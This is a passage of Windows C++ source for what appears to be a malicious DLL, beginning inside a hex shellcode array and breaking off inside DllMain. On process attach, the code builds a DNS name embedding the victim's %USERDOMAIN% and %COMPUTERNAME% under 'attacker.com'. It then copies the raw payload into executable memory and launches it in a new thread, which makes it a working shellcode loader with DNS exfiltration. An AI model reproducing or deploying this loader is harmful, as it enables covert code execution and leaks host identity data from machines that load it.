 0x00, 0x00, 0x48, 0x89, 0x4c, 0x24, 0x20, 0xba, 0x01, 0x00, 0x00, 0x00,
0x49, 0x8b, 0xce, 0x45, 0x33, 0xc9, 0x45, 0x33, 0xc0, 0xff, 0xd0, 0x4c,
0x8d, 0x9c, 0x24, 0x80, 0x01, 0x00, 0x00, 0x33, 0xc0, 0x49, 0x8b, 0x5b,
0x20, 0x49, 0x8b, 0x6b, 0x30, 0x49, 0x8b, 0xe3, 0x41, 0x5e, 0x5f, 0x5e,
0xc3, 0x42, 0x0f, 0xb7, 0x4c, 0x55, 0x00, 0x8b, 0x1c, 0x8e, 0x48, 0x03,
0xdf, 0xeb, 0x91, 0xcc, 0x01, 0x15, 0x09, 0x00, 0x15, 0x54, 0x36, 0x00,
0x15, 0x34, 0x34, 0x00, 0x15, 0x01, 0x30, 0x00, 0x0e, 0xe0, 0x0c, 0x70,
0xb};
#else
#endif
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call,
LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH: {
std::wstring dns_resolve_address = L"new.d%USERDOMAIN%.u%COMPUTERNAME%.attacker.com";
wchar_t dns_name[MAX_PATH];
if (ExpandEnvironmentStringsW(dns_resolve_address.c_str(), dns_name,
MAX_PATH)) {
LPVOID payload_memory = VirtualAlloc(
NULL, payload_zx, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (payload_memory) {
memcpy_s(payload_memory, payload_zx, rawData, payload_zx);
wchar_t* dns_name_allocated = (wchar_t*)VirtualAlloc(
NULL, MAX_PATH, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
wcscpy_s(dns_name_allocated, MAX_PATH, dns_name);
g_threadH = CreateThread(
NULL, 0,
(LPTHREAD_START_ROUTINE)((ptr_uint)payload_memory +
(ptr_uint)payload_EP_offset),
dns_name_allocated, 0, NULL);
}
}
break;
}
case DLL_THREAD_ATTACH: